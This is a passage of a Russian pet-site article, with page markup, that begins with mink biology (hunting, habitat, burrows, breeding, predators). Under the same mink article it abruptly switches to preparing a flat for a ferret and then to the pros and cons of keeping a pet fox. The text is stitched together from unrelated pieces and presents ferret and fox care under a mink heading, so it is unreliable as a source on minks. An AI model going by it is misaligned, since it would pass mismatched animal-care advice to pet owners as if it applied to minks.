сделала норку идеальным охотником. Она может съесть любого, кто меньше по размерам, хоть на берегу, хоть в воде. У зверька сильно мускулистое длинное и стройное тело. Несмотря на короткие лапы, норка отлично плавает, довольно быстро бегает по суше и прекрасно лазает (американский вид). В длину эти животные вырастают до 40-50 см, а потому их добычей становится не только речная рыба, лягушки и мелкие грызуны, но и кролики, и даже ондатры.</p><p>   Благодаря обтекаемой форме тела, подвижному длинному хвосту и небольшим перепонкам на лапах норка превосходно плавает (под водой может оставаться до 2-х минут), её любимое занятие – рыбалка. Глаза у этих хищников из семейства куньих маленькие, зрение слабое, поэтому во время охоты они больше полагаются на обоняние. Это охотничье чувство даёт возможность норке выходить на промысел в тёмное время суток. Хищник быстро реагирует на движущиеся объекты, намного меньше – на неподвижные.</p><p>   Пушные зверьки селятся близко к природным водоёмам, поскольку их основная добыча водится в воде. Животные выбирают участки вблизи берегов мелководных рек и ручьёв, обустраивают постоянные и временные убежища возле незамерзающих озёр и болот с сухими берегами, заросшими травой или невысокими кустарниками. Дальше 250 м от водоёмов норки отходят редко.</p><p>   Европейский вид чаще строит собственное многокамерное жилище с несколькими ходами. Главную камеру норы зверьки выстилают сухими листьями, травой, мхом, перьями птиц. Туалет устраивают рядом с убежищем.</p><p>   Американские норки предпочитают занимать глубокие извилистые норы других животных, собственное жильё обустраивают редко. Свою территорию хищники защищают, при необходимости дадут отпор любому захватчику. Главное оружие для нападения и защиты – острые зубы. Также в случае опасности из анальных желез норки выделяют секрет с резким неприятным запахом.</p><p>   Мелкие хищники из семейства куньих ведут ночной образ жизни, но иногда охотятся и днём. Максимальную активность зверьки проявляют весной (во время гона) и осенью (связано с расселением молодняка и поиском более благоприятных для жизни водоёмов). Большую часть времени норки проводят на суше, зимой с образованием полыньей могут передвигаться по ним, не появляясь на поверхности в течении продолжительного периода.</p><p><img decoding="async" src="/wp-content/uploads/d/2/b/d2bb94a349ebb550e18104e46bb510e1.jpg" alt="" /></p><p>Норка после охоты</p><p>   Норки ведут одиночный образ жизни, предпочитают тихие уединённые места, людям на глаза стараются не попадать. Увидеть зверьков удаётся редко, чаще во время рыбалки, вечером или рано утром. О присутствии норки на водоёме расскажут оставленные следы. Отпечатки лап похожи на следы хорька, но у норки они круглые и более крупные. Тропы хищников повторяются изо дня в день, места норки специально помечают запаховыми метками.</p><p>   Период активного размножения норок начинается ранней весной и может длиться до мая. Первый выводок самки дают уже в апреле.</p><p>   Линька у пушных зверьков протекает постепенно, начинается весной и заканчивается поздней осенью.</p><p>   Основной враг норки в дикой природе – речная выдра. В местах, где обитают оба вида, преимущество именно у выдры, поскольку она крупнее и лучше плавает. Также опасность представляют одичавшие домашние питомцы. По запаху бродячие собаки находят гнездовые убежища норок, могут разрывать их и уничтожать потомство. Собаки опасны и для взрослых норок.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131659,131660,131661,131662,131663,131664,131665,131666,131667,131668'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-131590 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/2/9/1294bae94fc6350cf7f4f72ae3084bed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/2/9/1294bae94fc6350cf7f4f72ae3084bed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/2/9/1294bae94fc6350cf7f4f72ae3084bed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f339f4f90c7e5e7b5982c668aefe3d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f339f4f90c7e5e7b5982c668aefe3d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f339f4f90c7e5e7b5982c668aefe3d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/f/2df6c2989dd4840cbef6fadc74eb1602.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/f/2df6c2989dd4840cbef6fadc74eb1602.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/f/2df6c2989dd4840cbef6fadc74eb1602.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/c/2/8c254ee9d2f67ad4820a941cdeea17ca.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/c/2/8c254ee9d2f67ad4820a941cdeea17ca.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/c/2/8c254ee9d2f67ad4820a941cdeea17ca.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/e/3dea4e36706f9d7d00fc81035cf2768d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/e/3dea4e36706f9d7d00fc81035cf2768d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/e/3dea4e36706f9d7d00fc81035cf2768d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/3/7f3832d8d9a0616c51b78e080f7df75d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/3/7f3832d8d9a0616c51b78e080f7df75d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/3/7f3832d8d9a0616c51b78e080f7df75d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/7/c674ae2fbec9beafd11f6d2b86982cf9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/7/c674ae2fbec9beafd11f6d2b86982cf9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/7/c674ae2fbec9beafd11f6d2b86982cf9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/4/b/14b0b97834289bdb82daf82537e2230d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/4/b/14b0b97834289bdb82daf82537e2230d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/4/b/14b0b97834289bdb82daf82537e2230d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/8/5987a8b7080de83eedbed69a917f3fb4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/8/5987a8b7080de83eedbed69a917f3fb4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/8/5987a8b7080de83eedbed69a917f3fb4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/4/2d45baa939b3ce2510c91f158e29ae20.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/4/2d45baa939b3ce2510c91f158e29ae20.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/4/2d45baa939b3ce2510c91f158e29ae20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl></div></div><h2>Выбор зверька и подготовка к его появлению в квартире</h2><p>Выбирая между самцом и самкой, надо учесть, что фретки мужского пола более крупные, больше привязаны к хозяину, но в то же время более агрессивные в период полового созревания.</p><p>Хорьки-девочки помельче, лучше поддаются дрессировке, но при этом гораздо более любопытны и независимы. Можно у заводчиков заранее попросить выслать фото хорьков, чтобы выбрать понравившегося малыша. Когда хозяин со своим новым маленьким питомцем едет домой, там уже должно быть все готово.</p><p>Чтобы не было никаких сюрпризов, перед появлением в квартире производят кое-какие манипуляции:</p><ol><li>Проверяют, нет ли каких-то щелей или отверстий, куда зверек сможет залезть; если таковые имеются, то их затыкают чем-нибудь или заколачивают.</li><li>Убирают все горшки с комнатными растениями как можно выше.</li><li>Отодвигают от окон все предметы, по которым зверек смог бы забраться на подоконник, – это делается для того, чтобы питомец не разбился, выпав случайно из окна (анитимоскитные сетки не спасают, лучше установить металлическую).</li><li>Закрывают отверстия под балконным ограждением и ставят сетку на дверной проем, ведущий на балкон.</li><li>Изолируют все провода или смазывают специальной безопасной, но горькой пастой против грызунов.</li></ol><p>Также надо заранее подготовить спальное место, лоток, миску для кормления и поилку. В лоток с высоким бортиком лучше положить сетку, так как наполнитель будет немедленно раскопан.</p><p>Поилка и миска для кормления должны быть достаточно тяжелыми, чтобы питомец не смог их таскать. Спальное место может быть просто маленьким матрасиком или (что предпочтительней) в виде гамака.</p><h3>Содержание хорька в квартире, где есть другие домашние животные или маленькие дети</h3><p>Многие интересуются, возможно ли содержание хорька в квартире вместе с кошками, собаками и другими животными? Сразу можно ответить, что мелкие грызуны и птицы – это не самые подходящие соседи для хорьков, так как он может их попросту съесть. Если все-таки животные находятся в одной квартире, то их лучше разнести по разным комнатам или поместить клетки с потенциальными жертвами в труднодоступные для фретки места.</p><p>С кошками отношения у хорьков складываются по-разному, это зависит от характера и тех, и других</p><p> В любом случае надо уделять равное внимание всем питомцам, чтобы не возникло ревности. Лучшие соседи для хорьков – это крупные собаки не охотничьих пород</p><p>Они могут стать хорошими друзьями и даже спать в одном месте.</p><p>Что касается отношений маленьких детей и хорьков, то здесь надо придерживаться определенных правил:</p><ol><li>Играть дети и животные должны только под присмотром взрослых, чтобы можно было следить за поведением и тех, и других.</li><li>Если в доме есть ребенок до 5-7 лет, то лучше заводить хорька-самку, она более спокойно будет относиться к активным играм малыша.</li><li>Нельзя отпускать ребенка одного гулять с фреткой, зверек очень юркий, и может легко вырваться и убежать. Обязательно надо объяснить детям, что любой громкий и резкий звук хорек воспримет как угрозу и начнет атаковать, укусы хорька очень болезненны.</li></ol><p>В остальном, если ребенок понятливый, ответственный и не склонен к агрессивному отношению к животным, то они с питомцем могут стать лучшими друзьями.</p><h2>Плюсы и минусы содержания</h2><p>Заводя домашнюю лисицу, следует помнить, что это очень большая ответственность. Такой экзотичный питомец имеет мало общего с привычными кошками и собаками, поэтому спешить с его покупкой не стоит. Для начала необходимо разобраться во всех плюсах и минусах содержания подобного зверька.</p><p>Рассмотрим плюсы содержания домашней лисы.</p><ul><li> Это очень активный, любознательный и жизнерадостный питомец. Лисы любят играть, с ними не соскучишься. Это настоящая находка для энергичного человека.</li><li> Домашние лисицы считаются преданными животными. Они очень любят человеческую ласку и теплоту. Многие из них очень быстро привыкают к своему хозяину, любят его и не боятся. В этих качествах их нередко сравнивают с собаками.</li><li> Обычно домашние лисы быстро и беспроблемно приспосабливаются к разнообразным вариантам питания. Их содержание не обходится дорого.</li><li> Это очень красивый питомец. Именно внешняя привлекательность побуждает многих людей завести домашнюю лисицу.</li><li> Некоторые виды домашних лис можно приучить к лотку подобно кошкам или собакам. Конечно, на этот обучающий процесс придётся потратить много времени и терпения, а промахи в дальнейшем не исключены.</li></ul><p>Минусы содержания одомашненной лисицы.</p><ul><li> Любая домашняя лисица является источником сильных и резких запахов, которые нельзя назвать приятными. Из-за этого вскоре в жилище укореняются ароматы, которые не нравятся ни домочадцам, ни их гостям.</li><li> Любая домашняя лиса будет метить свою территорию. Многие люди думают, что этой проблемы удастся избежать, если завести самочку, но это не так. Самки тоже будут метить свои владения.</li><li> Лиса является хищным животным. С наступлением ночи она может начать громко, специфично кричать, мешая спать всем домашним. В определённых ситуациях она может больно укусить человека.</li><li> Рассматриваемые питомцы могут прыгать очень высоко. Особенно это касается миниатюрных фенеков. Нередко такая особенность лисиц создаёт множество проблем в их содержании дома.</li><li> Нельзя забывать, что лиса – это норное животное, поэтому хозяевам придётся быть готовыми к тому, что она будет постоянно копать. Питомец станет заниматься этим и на диване, и на полу, и на любых других поверхностях.</li><li> Управлять поведением лисицы бывает очень сложно. Это независимое животное, не всегда удаётся предугадать ход его мыслей. От лисы всегда можно ждать неожиданностей.</li><li> Как указывалось выше, к лотку дома лису приучить можно, но это очень трудно и не всегда успешно. Заниматься обучением питомца придётся долго и упорно, сохраняя терпение.</li><li> Если в доме живут другие питомцы, например, мыши, хомяки, крысы, кролики или шиншиллы, то хозяевам придётся уяснить, что с лисицей они друзьями точно не станут. Перечисленные зверьки являются для неё добычей.</li><li> Нельзя забывать о генах хищника, поэтому держать лисицу в доме, где живут маленькие дети, рискованно.</li></ul><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fvse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy%2F&amp;t=%D0%9D%D0%BE%D1%80%D0%BA%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5%20%E2%80%94%20%D0%BA%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fvse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy%2F&amp;text=%D0%9D%D0%BE%D1%80%D0%BA%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5%20%E2%80%94%20%D0%BA%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fvse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy%2F&amp;title=%D0%9D%D0%BE%D1%80%D0%BA%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B5%20%E2%80%94%20%D0%BA%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%B0%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ade66ae471cdde7d9e7caa6d6d163c0e" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>девять &#43; двадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="jz7y3tepeb" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769360494" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='131590' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/pocemu-kot-posle-kastracii-prodolzaet-hotet-kosku-vozmoznost-sparivania/" rel="bookmark">Может ли кастрированный кот спариваться с кошкой</a></li><li><a href="https://klkfavorit.ru/kakie-porody-sobak-voobse-ne-podhodat-dla-kvartir/" rel="bookmark">Какие породы собак вообще не подходят для квартир</a></li><li><a href="https://klkfavorit.ru/kak-pravilno-hvalit-kosku-za-horosee-povedenie/" rel="bookmark">Как правильно хвалить кошку за хорошее поведение</a></li><li><a href="https://klkfavorit.ru/est-li-neobhodimost-v-provedenii-kastracii-kotov-cto-budet-esli-ne-delat/" rel="bookmark">Нужно ли кастрировать кота: что будет если не делать этого</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" 